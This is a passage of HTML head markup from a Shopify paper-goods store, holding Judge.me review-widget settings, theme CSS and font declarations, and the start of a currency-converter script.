review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Hayes Paper Co.","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":false,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"never","can_be_branded":true,"reply_name_text":"Hayes Paper Co."};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #108474;--jdgm-secondary-color: rgba(16,132,116,0.1);--jdgm-star-color: #E1C110;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #108474;--jdgm-paginate-color: #108474;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #108474}.jdgm-histogram__bar-content{background-color:#108474}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#108474}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#cfae65}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Hayes Paper Co.'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>
    
      
      
      <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-spinner:empty{display:block}.jdgm-prev-badge{display:block !important}

</style>

    
      
      
      
    
      
      
      
    
      
      
      
    
      
      
      
    
      
      
      
    


    <style data-shopify>
      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.hayespaper.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.hayespaper.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.hayespaper.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.hayespaper.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.hayespaper.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.hayespaper.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.hayespaper.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.hayespaper.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.hayespaper.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.hayespaper.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}


      @font-face {
        font-family: 'Switzer Variable';
        src: url('https://cdn.shopify.com/s/files/1/0097/7646/3936/files/Switzer-Variable.ttf?v=1763302067') format('truetype');
        font-weight: 100 900;
        font-style: normal;
        font-display: swap;
      }

      :root {
        --font-body-family: Poppins, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Poppins, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 161, 179, 209;
        --color-base-accent-2: 207, 174, 101;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: radial-gradient(rgba(207, 174, 101, 1), rgba(0, 0, 0, 1) 99%, rgba(161, 179, 209, 1) 100%, rgba(0, 0, 0, 1) 100%);
        --gradient-base-accent-2: linear-gradient(54deg, rgba(255, 255, 255, 1), rgba(0, 0, 0, 1) 97%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.09;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
      }
      .material-symbols-outlined {
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.hayespaper.com/cdn/shop/t/23/assets/base.css?v=171574733088752465841763110255" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.hayespaper.com/cdn/shop/t/23/assets/custom-button.css?v=95236029223101651851760176667" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.hayespaper.com/cdn/shop/t/23/assets/product-page-layout.css?v=156775421692505809071760166758" rel="stylesheet" type="text/css" media="all" />
    <style>
      .shopify-section-header-hidden{top:0 !important;opacity:1 !important}
      .shopify-section-header-sticky{top:0 !important}
      .shopify-section-group-header-group .section-header{position:fixed !important;top:0 !important;left:0;right:0;z-index:3000}
      body{padding-top:var(--header-height, 0px)}
      html{background-color:rgb(var(--color-background));overscroll-behavior-y:none;overscroll-behavior-x:auto}
    </style><link rel="preload" as="font" href="//www.hayespaper.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//www.hayespaper.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//www.hayespaper.com/cdn/shop/t/23/assets/component-predictive-search.css?v=76514217051199997821759762461"
        media="print"
        onload="this.media='all'"
      ><script>
      
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
